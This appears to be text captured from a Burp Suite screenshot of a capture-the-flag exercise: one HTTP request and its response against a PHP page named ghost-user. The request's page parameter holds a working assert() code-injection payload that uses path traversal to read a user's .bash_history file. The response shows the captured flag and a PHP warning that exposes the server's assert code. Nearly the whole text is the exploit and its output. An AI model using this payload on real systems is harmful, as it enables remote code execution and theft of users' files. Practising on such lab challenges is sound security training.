 Request
Pretty Raw \n Actions
1 GET /ghost-user/index.php?page=
abc',+'zzz')+%3d%3d%3d+false+%26%26+var_dump(file_get_contents('../../../../home/gh0st/.bash_histo
ry'))+||+strpos('aaa HTTP/1.1
2 Host: ec2-3-122-234-106.eu-central-1.compute.amazonaws.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 06 Feb 2021 15:57:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 658
6 Connection: close
7 Vary: Accept-Encoding
8
9 string(33) "FLAG{S@y_H3LL0_T0_TH3_D@rK_SiD3}
10 "
11 <br />
12 <b>
Warning
</b>
: file_exists() expects exactly 1 parameter, 2 given in <b>
/var/www/html/index.php(17) : assert code